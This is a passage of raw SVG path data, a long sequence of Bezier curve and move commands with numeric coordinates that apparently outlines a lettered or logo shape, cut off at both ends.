C25.1,31.8 25.6,31.7 26.2,31.6 C26.8,31.4 27.3,31.3 27.8,31.1 C28.3,31 28.7,30.9 29.1,30.8 C29.5,30.8 29.7,30.9 29.8,31.1 C29.9,31.4 29.9,31.7 29.8,32 C29.7,32.3 29.4,32.6 29.2,33 C28.9,33.3 28.6,33.6 28.2,33.8 C27.8,34.1 27.4,34.2 27,34.3 C26.6,34.4 26.2,34.4 25.9,34.3 C25.6,34.2 25.3,33.9 25.1,33.5 C25.1,33.5 25,33.5 25,33.5 C24.9,33.5 24.9,33.6 24.9,33.7 C24.9,33.8 24.9,34 24.9,34.1 C24.9,34.3 25,34.5 25.2,34.8 C25.3,35.1 25.5,35.4 25.8,35.6 C26.1,35.8 26.4,36 26.7,36.2 C27,36.3 27.4,36.4 27.8,36.3 C28.2,36.3 28.6,36.1 29,35.9 C29.1,35.8 29.2,35.8 29.3,35.7 C29.4,35.6 29.5,35.6 29.6,35.5 C30.6,34.8 31.5,34.1 32.2,33.2 C32.9,32.3 33.4,31.4 33.8,30.5 C33.9,30.2 34,29.8 34.2,29.5 C34.3,29.6 34.4,29.6 34.5,29.7 C34.9,30 35.4,30.2 35.9,30.4 C36.4,30.6 36.9,30.7 37.5,30.8 C38,30.8 38.5,30.8 38.9,30.6 C39.5,30.3 40.1,29.9 40.7,29.3 C41.2,28.7 41.8,28.1 42.2,27.4 C42.6,26.9 42.9,26.3 43.2,25.8 C43.2,25.8 43.2,25.8 43.2,25.8 C43.3,26.2 43.5,26.5 43.8,26.7 C44.1,26.9 44.3,27.1 44.6,27.2 C44.9,27.3 45.2,27.4 45.5,27.4 C45.8,27.4 46,27.4 46.2,27.3 C46.5,27.2 46.9,26.9 47.2,26.6 C47.5,26.2 47.8,25.8 48,25.3 C48.3,24.8 48.5,24.2 48.8,23.6 C49,23 49.3,22.3 49.5,21.7 C49.5,22.3 49.5,22.7 49.5,23.1 C49.5,23.5 49.5,23.8 49.6,23.9 C49.6,24.1 49.7,24.3 49.9,24.4 C50.1,24.6 50.3,24.8 50.5,24.9 C50.7,25 51,25.1 51.3,25.2 C51.6,25.3 51.9,25.2 52.1,25.1 C52.7,24.9 53.3,24.5 53.8,23.8 C54.4,23.1 54.9,22.4 55.3,21.5 C55.3,21.4 55.4,21.4 55.4,21.3 C55.4,21.4 55.4,21.5 55.4,21.5 C55.5,21.8 55.7,22.1 56,22.3 C56.3,22.5 56.6,22.7 57,22.8 C57.4,22.9 57.7,23 58,23.1 C58.3,23.1 58.6,23.1 58.7,23.1 C59.2,23 59.7,22.7 60.1,22.3 C60.5,21.9 60.9,21.4 61.3,20.9 C61.6,20.4 61.9,20 62.2,19.5 C62.3,19.7 62.4,19.8 62.5,20 C62.9,20.5 63.3,20.8 63.8,21.1 C64.3,21.3 64.7,21.5 65.1,21.6 C65.5,21.7 65.9,21.7 66.2,21.6 C67,21.5 67.7,21.1 68.3,20.5 C68.9,19.9 69.4,19.3 69.9,18.5 C70.4,17.7 70.8,17 71.2,16.1 C71.4,15.6 71.6,15.2 71.8,14.7 C71.9,14.8 72.1,14.9 72.2,14.9 C72.7,15.1 73.2,15.2 73.8,15.3 C74.4,15.4 74.9,15.5 75.4,15.5 C75.9,15.6 76.3,15.7 76.6,15.8 C76.9,15.9 77.1,16.1 77.1,16.3 C77.1,16.6 77,16.9 76.7,17.1 C76.4,17.3 76.1,17.5 75.8,17.7 C75.4,17.9 75,18 74.6,18.1 C74.1,18.2 73.7,18.2 73.3,18.1 C72.9,18 72.6,17.9 72.3,17.6 C72,17.4 71.9,17 71.9,16.5 C71.9,16.5 71.9,16.4 71.8,16.4 C71.7,16.4 71.7,16.4 71.6,16.5 C71.5,16.6 71.5,16.7 71.4,16.9 C71.4,17.1 71.3,17.3 71.3,17.7 C71.3,18 71.4,18.3 71.5,18.7 C71.6,19 71.8,19.3 72.1,19.6 C72.3,19.9 72.6,20 73,20.2 C73.4,20.3 73.8,20.4 74.3,20.3 C74.4,20.3 74.5,20.3 74.6,20.3 C74.7,20.3 74.8,20.2 74.9,20.2 C76,20 77.2,19.7 78.1,19.2 C79,18.7 79.9,18.1 80.6,17.4 C81.3,16.7 82,16 82.5,15.2 C83,14.4 83.4,13.7 83.8,13 C83.9,12.8 83.9,12.6 83.8,12.4 C83.7,12.9 83.6,12.6 83.4,12.5 Z M64.3,5.9 C64.3,5.8 64.3,5.8 64.3,5.7 C64.3,5.7 64.3,5.6 64.3,5.5 C64.3,5.4 64.3,5.4 64.4,5.2 C64.5,4.9 64.6,4.6 64.6,4.4 C64.7,4.2 64.7,4 64.8,3.8 C64.8,3.7 64.8,3.6 64.9,3.6 C64.9,3.5 65,3.5 65,3.4 C65,3.4 65,3.3 65,3.3 C65,3.3 65,3.4 65,3.4 C65,3.4 65,3.5 65,3.6 C65,3.7 65,3.7 65,3.8 C64.9,4 64.9,4.2 64.8,4.4 C64.7,4.6 64.7,4.9 64.6,5.2 C64.6,5.3 64.5,5.4 64.5,5.5 C64.5,5.5 64.5,5.6 64.5,5.6 C64.5,5.6 64.5,5.7 64.5,5.8 C64.5,5.9 64.5,6 64.4,6.1 C64.3,6.1 64.3,6.1 64.2,6.1 C64.2,6.1 64.3,6 64.3,5.9 Z M40.4,22.6 C40.4,22.5 40.4,22.4 40.5,22.3 C40.5,22.2 40.5,22.1 40.5,22 C40.6,21.8 40.6,21.6 40.6,21.3 C40.6,21.2 40.6,21.1 40.6,21 C40.6,20.9 40.6,20.9 40.6,20.8 C40.6,20.8 40.6,20.7 40.6,20.6 C40.6,20.5 40.6,20.4 40.6,20.3 C40.6,20.2 40.6,20.2 40.6,20.1 C40.6,20.1 40.6,20 40.6,20 C40.6,19.9 40.6,19.9 40.6,19.9 C40.6,19.9 40.6,19.8 40.6,19.8 C40.6,19.7 40.6,19.7 40.6,19.6 C40.6,19.7 40.6,19.7 40.7,19.8 C40.7,19.9 40.8,20 40.8,20 C40.8,20 40.8,20.1 40.8,20.1 C40.8,20.1 40.8,20.2 40.8,20.2 C40.8,20.3 40.8,20.3 40.8,20.4 C40.8,20.5 40.8,20.5 40.8,20.6 C40.8,20.7 40.8,20.8 40.8,20.9 C40.8,21 40.8,21.1 40.8,21.2 C40.8,21.3 40.8,21.4 40.8,21.6 C40.8,21.7 40.8,21.8 40.7,21.9 C40.6,22.2 40.5,22.4 40.4,22.6 C40.4,22.7 40.4,22.8 40.4,22.9 C40.4,23 40.3,23 40.3,23.1 C40.3,22.8 40.4,22.8 40.4,22.6 Z M18.3,39.5 C18.3,39.5 18.3,39.4 18.3,39.4 C18.3,39.4 18.3,39.3 18.2,39.2 C18.2,39.1 18.1,38.9 18,38.7 C17.9,38.5 17.9,38.3 17.8,38.1 C17.7,37.6 17.5,37.1 17.4,36.5 C17.3,35.9 17.1,35.3 17,34.7 C16.9,34.1 16.8,33.6 16.7,33.2 C16.6,32.8 16.6,32.4 16.5,31.9 C16.5,31.7 16.4,31.5 16.4,31.3 C16.4,31.1 16.4,30.9 16.3,30.8 C16.3,30.6 16.3,30.5 16.3,30.4 C16.3,30.4 16.3,30.4 16.3,30.4 C16.3,30.4 16.3,30.5 16.3,30.5 C16.3,30.5 16.3,30.6 16.3,30.6 C16.3,30.6 16.3,30.7 16.3,30.8 C16.3,30.9 16.4,31.1 16.4,31.3 C16.4,31.5 16.5,31.7 16.5,31.9 C16.5,32 16.5,32.1 16.6,32.2 C16.6,32.3 16.6,32.3 16.6,32.4 C16.6,32.4 16.6,32.5 16.6,32.6 C16.6,32.7 16.6,32.8 16.6,32.9 C16.6,33.2 16.7,33.5 16.8,33.8 C16.9,34.1 16.9,34.4 17,34.7 C17.1,35 17.1,35.3 17.2,35.6 C17.3,35.9 17.3,36.2 17.4,36.5 C17.4,36.6 17.4,36.8 17.5,36.9 C17.5,37 17.6,37.2 17.6,37.3 C17.6,37.4 17.7,37.5 17.7,37.7 C17.7,37.8 17.8,37.9 17.8,38.1 C17.9,38.3 17.9,38.5 18,38.7 C18,38.9 18.1,39 18.1,39.2 C18.3,39.4 18.3,39.5 18.3,39.5 C18.3,39.6 18.3,39.6 18.3,39.5 Z M19.2,40.8 C19.2,40.7 19.1,40.7 19.1,40.6 C19,40.5 19,40.4 19,40.3 C19,40.2 18.9,40.1 18.8,39.9 C18.8,39.8 18.7,39.7 18.7,39.5 C18.6,39.4 18.6,39.2 18.6,39.1 C18.6,39 18.5,38.8 18.5,38.7 C18.4,38.3 18.4,38.2 18.3,37.8 C18.2,37.5 18.2,37.3 18.1,37 C18.1,36.9 18,36.8 18,36.7 C18,36.6 18,36.5 18,36.4 C18,36.3 18,36.3 18,36.2 C18,36.3 18,36.4 18.1,36.4 C18.1,36.5 18.1,36.6 18.2,36.7 C18.2,36.8 18.3,36.9 18.3,37 C18.3,37.1 18.4,37.2 18.4,37.4 C18.4,37.5 18.5,37.7 18.5,37.8 C18.5,37.9 18.6,38.1 18.6,38.2 C18.6,38.3 18.7,38.5 18.7,38.6 C18.8,39 18.8,39.1 18.9,39.5 C18.9,39.6 19,39.7 19,39.9 C19,40 19.1,40.1 19.1,40.2 C19,40.5 19.1,40.6 19.2,40.8 C19.3,40.8 19.3,40.9 19.3,40.9 C19.3,40.8 19.2,40.8 19.2,40.8 Z M22.5,30 C22.5,30 22.5,29.9 22.5,29.8 C22.5,29.6 22.5,29.4 22.6,29.1 C22.7,28.8 22.7,28.7 22.8,28.4 C22.8,28.4 22.8,28.3 22.8,28.3 C22.8,28.3 22.8,28.2 22.9,28.2 C22.9,28.2 22.9,28.1 22.9,28.1 C22.9,28.1 22.9,28.2 22.9,28.2 C22.9,28.3 22.9,28.4 22.8,28.4 C22.8,28.5 22.8,28.6 22.7,28.7 C22.7,28.8 22.6,28.9 22.6,29.1 C22.6,29.2 22.5,29.4 22.5,29.5 C22.5,29.6 22.5,29.7 22.4,29.8 C22.4,29.8 22.4,29.8 22.4,29.9 C22.4,29.9 22.4,29.9 22.4,30 C22.6,29.9 22.6,30 22.5,30 C22.6,30 22.6,30 22.5,30 C22.6,30.1 22.6,30.1 22.5,30 C22.5,30.1 22.5,30.1 22.5,30 Z M22.3,29.7 C22.3,29.6 22.3,29.5 22.3,29.4 C22.3,29.3 22.3,29.2 22.4,29.1 C22.4,29 22.4,28.9 22.5,28.7 C22.6,28.2 22.8,27.7 23,27.2 C23.1,27 23.2,26.7 23.4,26.5 C23.5,26.3 23.7,26 23.8,25.8 C23.9,25.6 24.1,25.4 24.2,25.2 C24.3,25 24.5,24.8 24.6,24.7 C24.7,24.5 24.9,24.4 25,24.3 C25.1,24.2 25.2,24.1 25.3,24 C25.4,23.9 25.5,23.8 25.5,23.8 C25.5,23.8 25.5,23.8 25.5,23.8 C25.5,23.8 25.5,23.8 25.5,23.8 C25.5,23.8 25.5,23.8 25.5,23.8 C25.5,23.8 25.5,23.8 25.5,23.8 C25.5,23.8 25.5,23.8 25.4,23.8 C25.4,23.8 25.3,23.9 25.3,23.9 C25.3,23.9 25.2,24 25.2,24 C25.1,24.1 25,24.2 24.9,24.3 C24.8,24.4 24.7,24.6 24.5,24.8 C24.3,25.1 24,25.5 23.7,26 C23.4,26.4 23.2,26.9 22.9,27.4 C22.8,27.7 22.7,27.9 22.6,28.1 C22.5,28.3 22.4,28.6 22.4,28.8 C22.3,29.1 22.3,29.2 22.2,29.5 C22.3,29.5 22.3,29.6 22.3,29.7 C22.4,29.8 22.4,29.9 22.4,30 C22.4,30.1 22.4,30.2 22.4,30.3 C22.4,30.4 22.4,30.4 22.4,30.5 C22.4,30.6 22.4,30.7 22.4,30.7 C22.4,30.7 22.4,30.8 22.5,30.9 C22.5,30.9 22.5,31 22.5,31 C22.5,31 22.5,31 22.5,31 C22.5,31 22.5,30.9 22.5,30.9 C22.5,30.9 22.5,30.8 22.5,30.8 C22.5,30.8 22.5,30.8 22.5,30.7 C22.5,30.6 22.5,30.6 22.5,30.5 C22.5,30.4 22.4,30.2 22.4,30 C22.3,29.9 22.3,29.8 22.3,29.7 Z M23.3,34.6 C23.3,34.7 23.3,34.8 23.3,34.9 C23.3,35 23.3,35.1 23.3,35.2 C23.3,35.3 23.3,35.4 23.3,35.5 C23.3,35.6 23.3,35.7 23.3,35.8 C23.3,35.9 23.3,36 23.3,36.1 C23.3,36.2 23.3,36.3 23.2,36.3 C23.2,36.5 23.2,36.6 23.1,36.7 C23.1,36.6 23.1,36.5 23.1,36.3 C23.1,36.2 23.1,36.1 23.1,36 C23.1,35.9 23.1,35.8 23.1,35.7 C23.1,35.6 23.1,35.5 23.1,35.4 C23.1,35.3 23.1,35.2 23.1,35.1 C23.1,35 23.1,34.9 23.1,34.8 C23.2,34.8 23.2,34.7 23.3,34.6 C23.2,34.4 23.2,34.2 23.2,34.1 C23.2,34 23.2,34 23.2,33.9 C23.2,33.8 23.2,33.8 23.2,33.7 C23.2,33.6 23.2,33.6 23.2,33.6 C23.2,33.6 23.2,33.7 23.2,33.7 C23.2,33.7 23.2,33.8 23.2,33.9 C23.2,34 23.2,34 23.2,34.1 C23.2,34.2 23.2,34.3 23.2,34.4 C23.3,34.4 23.3,34.5 23.3,34.6 Z M23.6,34.3 C23.6,34.6 23.6,34.7 23.6,35 C23.6,35.1 23.6,35.2 23.6,35.3 C23.6,35.4 23.6,35.5 23.6,35.6 C23.6,35.7 23.6,35.8 23.6,35.8 C23.6,35.9 23.6,35.9 23.6,36 C23.6,36 23.6,36.1 23.6,36.1 C23.6,36.1 23.6,36.1 23.6,36.1 C23.6,36.1 23.6,36 23.6,36 C23.6,36 23.6,35.9 23.6,35.8 C23.6,35.7 23.6,35.6 23.6,35.6 C23.6,35.5 23.6,35.4 23.6,35.3 C23.6,35.2 23.6,35.1 23.6,35 C23.5,34.8 23.5,34.6 23.6,34.3 L23.5,33.9 C23.5,33.8 23.5,33.7 23.5,33.6 C23.5,33.5 23.5,33.4 23.5,33.3 C23.5,33.2 23.5,33.1 23.5,33 C23.5,32.9 23.5,32.8 23.5,32.8 C23.5,32.7 23.5,32.7 23.5,32.6 C23.5,32.7 23.5,32.7 23.5,32.8 C23.5,32.9 23.5,32.9 23.5,33 C23.5,33.1 23.5,33.2 23.5,33.3 C23.5,33.4 23.5,33.5 23.5,33.6 C23.5,33.7 23.5,33.8 23.5,33.9 C23.6,34.1 23.6,34.2 23.6,34.3 Z M30.2,33 C30.2,33 30.2,33.1 30.1,33.1 C30.1,33.2 30,33.2 30,33.3 C30,33.3 30,33.4 29.9,33.4 C29.9,33.4 29.8,33.5 29.8,33.5 C29.8,33.5 29.7,33.6 29.6,33.7 C29.6,33.7 29.5,33.8 29.5,33.8 C29.5,33.8 29.4,33.9 29.4,33.9 C29.3,34 29.2,34.1 29.1,34.1 C29,34.2 28.9,34.3 28.8,34.3 C28.7,34.4 28.6,34.4 28.5,34.5 C28.4,34.6 28.3,34.6 28.2,34.7 C28.1,34.7 28.1,34.7 28,34.8 C27.9,34.8 27.9,34.9 27.8,34.9 C27.7,34.9 27.6,35 27.5,35 C27.5,35 27.4,35 27.4,35 C27.4,35 27.3,35 27.3,35 C27.3,35 27.2,35 27.2,35 C27.2,35 27.1,35 27.1,35 C27,35 27,35 27,35 C27,35 27,35 27,35 C27.1,35 27.1,35 27.2,35 C27.2,35 27.3,35 27.4,35 C27.4,35 27.5,35 27.5,35 C27.5,35 27.6,35 27.6,34.9 C27.7,34.9 27.7,34.9 27.7,34.8 C27.7,34.8 27.8,34.8 27.8,34.7 C27.8,34.7 27.9,34.6 27.9,34.6 C28,34.6 28,34.5 28.1,34.5 C28.2,34.5 28.3,34.4 28.4,34.3 C28.5,34.2 28.6,34.2 28.7,34.1 C28.8,34 28.9,33.9 29,33.9 C29.1,33.8 29.2,33.7 29.3,33.7 C29.4,33.6 29.5,33.5 29.5,33.5 C29.6,33.4 29.7,33.4 29.7,33.3 C29.8,33.2 29.8,33.1 29.9,33.1 C30,33.2 30.1,33.1 30.2,33 C30.2,33.1 30.2,33 30.2,33 C30.2,33 30.2,33 30.2,33 Z M33.6,24 C33.6,23.9 33.6,23.8 33.7,23.7 C33.7,23.5 33.8,23.3 33.8,23.2 C33.8,23.1 33.9,22.9 33.9,22.8 C33.9,22.8 33.9,22.7 33.9,22.7 C33.9,22.7 33.9,22.6 33.9,22.6 C33.9,22.6 33.9,22.7 33.9,22.7 C33.9,22.7 33.9,22.8 33.9,22.8 C33.9,22.9 33.9,23.1 33.8,23.2 C33.8,23.3 33.8,23.4 33.8,23.4 C33.8,23.5 33.8,23.6 33.8,23.7 C33.8,23.7 33.7,23.8 33.6,24 C33.7,24.1 33.7,24.3 33.6,24.4 C33.6,24.5 33.6,24.6 33.5,24.7 C33.5,24.7 33.5,24.7 33.5,24.7 C33.5,24.7 33.5,24.7 33.5,24.7 C33.5,24.5 33.5,24.4 33.5,24.2 C33.6,24.2 33.6,24.1 33.6,24 Z M35.1,29.4 C35.1,29.4 35.1,29.3 35.1,29.4 C34.9,29.2 34.9,29.1 34.8,28.9 C34.8,28.8 34.7,28.8 34.7,28.7 C34.7,28.7 34.7,28.6 34.7,28.6 C34.7,28.7 34.8,28.8 34.8,28.9 C34.9,29.1 35,29.2 35.1,29.4 C35.1,29.3 35.1,29.4 35.1,29.4 C35.1,29.4 35.1,29.4 35.1,29.4 Z M42.3,24.1 C42.3,24.1 42.3,24.2 42.3,24.2 C42.3,24.2 42.3,24.3 42.3,24.3 C42.3,24.4 42.2,24.5 42.2,24.6 C42.2,24.7 42.1,24.9 42,25 C41.9,25.2 41.8,25.3 41.8,25.5 C41.7,25.7 41.6,25.9 41.5,26.1 C41.3,26.5 41.1,26.9 40.8,27.3 C40.7,27.5 40.5,27.7 40.4,27.9 C40.3,28 40.3,28.1 40.2,28.2 C40.1,28.3 40.1,28.4 40,28.5 C39.9,28.6 39.8,28.7 39.8,28.7 C39.8,28.7 39.7,28.8 39.7,28.8 C39.7,28.8 39.6,28.9 39.6,28.9 C39.6,28.9 39.5,29 39.4,29.1 C39.3,29.2 39.3,29.2 39.2,29.3 C39.1,29.4 39.1,29.4 39,29.5 C38.9,29.5 38.9,29.6 38.8,29.6 C38.7,29.6 38.7,29.7 38.6,29.7 C38.5,29.7 38.5,29.8 38.4,29.8 C38.3,29.8 38.3,29.8 38.3,29.9 C38.3,29.9 38.3,29.9 38.3,29.9 C38.3,29.9 38.4,29.9 38.4,29.8 C38.4,29.7 38.5,29.7 38.5,29.7 C38.6,29.7 38.6,29.6 38.7,29.6 C38.8,29.5 38.9,29.4 39.1,29.3 C39.1,29.3 39.2,29.2 39.2,29.2 C39.2,29.2 39.3,29.1 39.3,29.1 C39.3,29.1 39.3,29 39.4,29 C39.4,29 39.5,28.9 39.5,28.9 C39.7,28.8 39.8,28.6 39.9,28.4 C40,28.3 40,28.2 40.1,28.1 C40.2,28 40.2,27.9 40.3,27.8 C40.5,27.6 40.6,27.4 40.7,27.2 C40.8,27.1 40.8,27 40.9,26.9 C41,26.8 41,26.7 41.1,26.6 C41.2,26.5 41.2,26.4 41.3,26.3 C41.4,26.2 41.4,26.1 41.5,26 C41.6,25.8 41.7,25.6 41.8,25.5 C41.9,25.3 42,25.1 42.1,25 C42.2,24.8 42.2,24.7 42.3,24.6 C42.3,24.5 42.4,24.4 42.4,24.3 C42.2,24.2 42.3,24.2 42.3,24.1 C42.3,24.1 42.3,24.1 42.3,24.1 Z M46.9,24.9 C46.9,24.9 46.9,24.8 47,24.7 C47.1,24.5 47.3,24.2 47.5,23.8 C47.6,23.6 47.7,23.4 47.7,23.3 C47.8,23.1 47.8,23 47.9,22.9 C47.9,22.8 47.9,22.8 48,22.7 C48,22.6 48.1,22.6 48.1,22.6 C48.1,22.6 48.1,22.5 48.1,22.5 C48.1,22.5 48.1,22.6 48.1,22.6 C48.1,22.6 48.1,22.7 48,22.8 C48,22.9 48,22.9 47.9,23 C47.8,23.3 47.7,23.6 47.5,23.9 C47.5,24 47.4,24.1 47.4,24.2 C47.4,24.3 47.3,24.3 47.3,24.4 C47.3,24.5 47.2,24.6 47.2,24.6 C47.2,24.7 47.1,24.7 47.1,24.8 C47,24.8 47,24.9 46.9,24.9 C46.9,25 46.9,25 46.8,25 C46.9,25 46.9,25 46.9,24.9 Z M43.9,19.3 C43.9,19.1 44,18.8 44,18.6 C44,18.4 44,18.1 44.1,17.9 C44.1,17.7 44.2,17.5 44.2,17.3 C44.2,17.1 44.3,17 44.3,16.9 C44.3,16.8 44.3,16.7 44.3,16.6 C44.3,16.6 44.3,16.7 44.3,16.7 C44.3,16.7 44.3,16.8 44.3,16.9 C44.3,17 44.3,17.2 44.3,17.3 C44.3,17.5 44.3,17.7 44.2,17.9 C44.2,18.1 44.2,18.3 44.2,18.6 C44.2,18.8 44.2,19.1 44.1,19.4 C44.1,19.7 44,19.9 44,20.2 C44,20.3 44,20.4 44,20.6 C44,20.6 43.9,20.6 43.9,20.6 C43.9,20.6 43.8,20.6 43.8,20.6 C43.8,20.5 43.8,20.4 43.8,20.3 C43.8,19.8 43.8,19.6 43.9,19.3 Z M48.4,24.5 C48.4,24.6 48.3,24.6 48.3,24.7 C48.3,24.8 48.2,24.9 48.2,25 C48.1,25.3 48,25.4 47.8,25.7 C47.8,25.8 47.7,25.8 47.7,25.9 C47.7,26 47.6,26 47.6,26.1 C47.6,26.2 47.5,26.2 47.5,26.3 C47.5,26.4 47.4,26.4 47.4,26.5 C47.4,26.6 47.3,26.6 47.3,26.7 C47.3,26.8 47.2,26.8 47.1,26.9 C47.1,26.9 47.1,27 47,27 C47,27 46.9,27.1 46.9,27.1 C46.8,27.2 46.8,27.2 46.7,27.3 C46.6,27.4 46.6,27.4 46.5,27.4 C46.4,27.5 46.4,27.5 46.3,27.5 C46.3,27.5 46.3,27.5 46.2,27.6 C46.2,27.6 46.1,27.6 46.1,27.6 C46,27.6 46,27.6 45.9,27.7 C45.8,27.7 45.8,27.7 45.7,27.7 C45.6,27.7 45.6,27.7 45.5,27.7 C45.4,27.7 45.4,27.7 45.4,27.7 C45.4,27.7 45.3,27.7 45.3,27.7 C45.3,27.7 45.2,27.7 45.2,27.7 C45.2,27.7 45.2,27.7 45.3,27.7 C45.3,27.7 45.4,27.7 45.4,27.7 C45.5,27.7 45.5,27.7 45.5,27.7 C45.5,27.7 45.6,27.7 45.6,27.7 C45.6,27.7 45.6,27.7 45.7,27.7 C45.7,27.7 45.8,27.7 45.8,27.7 C45.8,27.7 45.9,27.7 45.9,27.7 C46,27.7 46,27.7 46.1,27.6 C46.1,27.6 46.1,27.6 46.1,27.6 C46.1,27.6 46.1,27.6 46.2,27.6 C46.2,27.6 46.3,27.6 46.3,27.6 C46.3,27.6 46.4,27.5 46.5,27.5 C46.5,27.5 46.6,27.5 46.6,27.4 C46.6,27.4 46.7,27.4 46.7,27.3 C46.8,27.2 46.8,27.2 46.9,27.2 C46.9,27.2 46.9,27.1 47,27.1 C47,27.1 47.1,27 47.1,27 C47.1,26.9 47.2,26.9 47.2,26.8 C47.2,26.7 47.3,26.7 47.4,26.6 C47.5,26.4 47.5,26.4 47.7,26.2 C47.8,26 47.9,26 48,25.8 C48,25.7 48.1,25.7 48.1,25.6 C48.1,25.5 48.2,25.5 48.2,25.4 C48.2,25.4 48.3,25.3 48.3,25.2 C48.3,25.1 48.4,25.1 48.4,25 C48.5,24.9 48.5,24.8 48.6,24.7 C48.3,24.6 48.3,24.6 48.4,24.5 C48.4,24.4 48.4,24.4 48.5,24.4 C48.4,24.4 48.4,24.4 48.4,24.5 C48.4,24.4 48.4,24.5 48.4,24.5 Z M49.7,20 C49.7,20 49.7,20.1 49.7,20.1 C49.7,20.2 49.6,20.3 49.6,20.4 C49.6,20.5 49.5,20.7 49.5,20.8 C49.5,20.9 49.4,21.1 49.4,21.3 C49.4,21.5 49.3,21.7 49.2,21.8 C49.1,22.2 48.9,22.6 48.8,23 C48.7,23.2 48.7,23.4 48.6,23.6 C48.5,23.8 48.5,24 48.4,24.2 C48.3,24.4 48.2,24.6 48.2,24.7 C48.1,24.9 48,25 47.9,25.1 C47.8,25.2 47.8,25.3 47.7,25.5 C47.6,25.6 47.6,25.7 47.5,25.8 C47.6,25.5 47.7,25.4 47.8,25.1 C47.8,25 47.9,24.9 47.9,24.9 C47.9,24.8 48,24.8 48,24.7 C48.1,24.5 48.1,24.4 48.2,24.2 C48.3,24 48.4,23.8 48.4,23.7 C48.5,23.5 48.5,23.3 48.6,23.1 C48.7,22.9 48.7,22.7 48.8,22.5 C48.9,22.3 48.9,22.1 49,21.9 C49.1,21.5 49.2,21.2 49.3,20.9 C49.3,20.8 49.4,20.6 49.4,20.5 C49.6,20.3 49.6,20.2 49.7,20 C49.6,20.1 49.6,20 49.7,20 C49.7,20 49.7,19.9 49.7,19.9 C49.7,20 49.7,20 49.7,20 Z M51.5,17 C51.5,17.1 51.5,17.2 51.5,17.3 C51.5,17.4 51.5,17.5 51.4,17.6 C51.4,17.7 51.4,17.8 51.4,17.8 C51.4,17.9 51.4,17.9 51.4,18 C51.4,18.1 51.4,18.1 51.4,18.2 C51.4,18.1 51.4,18.1 51.4,18 C51.4,17.9 51.4,17.8 51.4,17.6 C51.4,17.4 51.4,17.2 51.5,17 C51.4,16.9 51.4,16.8 51.4,16.7 C51.4,16.6 51.4,16.5 51.4,16.4 C51.4,16.3 51.4,16.2 51.4,16.1 C51.4,16 51.4,15.9 51.4,15.7 C51.4,15.6 51.4,15.5 51.4,15.4 C51.4,15.3 51.4,15.2 51.4,15.1 C51.4,15 51.4,14.9 51.4,14.9 C51.4,14.8 51.4,14.8 51.4,14.7 C51.4,14.6 51.4,14.6 51.4,14.5 C51.4,14.5 51.4,14.6 51.4,14.7 C51.4,14.7 51.4,14.8 51.4,14.9 C51.4,15 51.4,15 51.4,15.1 C51.4,15.3 51.3,15.5 51.3,15.7 C51.3,15.8 51.3,15.9 51.3,16 C51.3,16.1 51.3,16.2 51.3,16.3 C51.3,16.4 51.3,16.5 51.2,16.7 C51.5,16.7 51.5,16.9 51.5,17 Z M56.3,14.9 C56.4,14.5 56.5,14.1 56.6,13.6 C56.7,13.4 56.7,13.2 56.7,13 C56.7,12.8 56.8,12.6 56.8,12.5 C56.8,12.3 56.9,12.2 56.9,12.1 C56.9,12.1 56.9,12.1 56.9,12.1 C56.9,12.1 56.9,12.2 56.9,12.2 C56.9,12.2 56.9,12.3 56.9,12.3 C56.9,12.3 56.9,12.4 56.9,12.5 C56.9,12.6 56.9,12.8 56.8,13 C56.8,13.2 56.7,13.4 56.7,13.6 C56.7,13.7 56.7,13.8 56.7,13.9 C56.7,14 56.7,14 56.7,14.1 C56.7,14.1 56.7,14.2 56.7,14.3 C56.7,14.4 56.7,14.5 56.6,14.6 C56.5,14.9 56.5,15.2 56.5,15.5 C56.5,15.8 56.4,16.1 56.4,16.4 C56.4,16.4 56.4,16.4 56.3,16.4 C56.2,16.4 56.2,16.4 56.2,16.4 C56.2,15.7 56.2,15.2 56.3,14.9 Z M56.1,22.7 C56.1,22.6 56.1,22.5 56,22.5 C56,22.4 56,22.3 56,22.2 C56,22.1 56,21.9 56,21.8 C56,21.7 56,21.5 56,21.4 C56,21.3 56,21.3 56,21.2 C56,21.1 56.1,21.1 56.1,21 C56.1,21.1 56.1,21.2 56.1,21.4 C56.1,21.5 56.1,21.7 56.1,21.8 C56.1,21.9 56.1,22.1 56.1,22.2 C56,22.4 56.1,22.5 56.1,22.7 C56.1,22.8 56.2,22.8 56.2,22.8 C56.1,22.8 56.1,22.7 56.1,22.7 Z M63.3,11.8 C63.3,11.9 63.3,12 63.2,12.1 C63.2,12.2 63.2,12.3 63.1,12.4 C63.1,12.5 63.1,12.6 63,12.7 C63,12.8 63,12.9 62.9,13 C62.9,13.1 62.8,13.2 62.8,13.3 C62.8,13.4 62.8,13.5 62.7,13.6 C62.7,13.8 62.6,14 62.6,14.1 C62.6,14.2 62.6,14.3 62.6,14.3 C62.6,14.4 62.6,14.4 62.6,14.5 C62.6,14.6 62.6,14.6 62.6,14.7 C62.6,14.7 62.6,14.6 62.6,14.6 C62.6,14.6 62.6,14.5 62.6,14.4 C62.6,14.3 62.6,14.3 62.6,14.2 C62.6,14.1 62.6,14 62.7,13.9 C62.7,13.8 62.7,13.7 62.8,13.6 C62.8,13.4 62.9,13.2 62.9,13 C62.9,12.9 62.9,12.8 63,12.7 C63,12.6 63.1,12.5 63.1,12.4 C63.1,12.3 63.1,12.2 63.2,12.1 C63.2,12 63.2,11.9 63.3,11.8 C63.3,11.6 63.3,11.5 63.4,11.3 C63.3,11.5 63.3,11.6 63.3,11.8 Z M61.1,20 C61,20.1 61,20.3 60.9,20.3 C61,20.2 61,20.1 61.1,20 C61.1,19.9 61.1,19.8 61.2,19.8 C61.2,19.7 61.3,19.6 61.3,19.6 C61.3,19.5 61.4,19.4 61.4,19.3 C61.4,19.2 61.5,19.1 61.5,19 C61.5,18.9 61.6,18.8 61.6,18.7 C61.6,18.7 61.6,18.6 61.6,18.6 C61.6,18.7 61.6,18.7 61.6,18.8 C61.6,18.9 61.5,18.9 61.5,19 C61.5,19.1 61.4,19.2 61.4,19.3 C61.4,19.4 61.3,19.5 61.3,19.6 C61.3,19.7 61.2,19.8 61.2,19.9 C61.2,19.8 61.2,19.9 61.1,20 Z M61.8,19.2 C61.8,19.3 61.7,19.4 61.7,19.5 C61.7,19.6 61.6,19.7 61.6,19.7 C61.6,19.8 61.5,19.8 61.5,19.9 C61.5,19.9 61.5,20 61.5,20 C61.5,20 61.5,20 61.5,20 C61.5,20 61.5,19.9 61.6,19.9 C61.6,19.9 61.7,19.8 61.7,19.7 C61.7,19.6 61.8,19.6 61.8,19.5 C61.7,19.3 61.7,19.3 61.8,19.2 C61.8,19.2 61.8,19.1 61.8,19.1 C61.8,19.1 